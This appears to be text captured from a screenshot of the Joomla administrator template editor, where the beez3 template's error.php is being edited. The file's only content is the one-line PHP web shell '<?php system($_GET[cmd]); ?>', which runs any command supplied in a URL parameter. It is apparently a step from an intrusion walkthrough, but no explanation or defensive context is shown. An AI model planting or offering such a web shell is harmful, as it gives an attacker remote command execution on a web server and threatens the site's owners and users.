 Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
Press F10 to toggle Full Screen editing.
1 <?php system($_GET[cmd]); ?>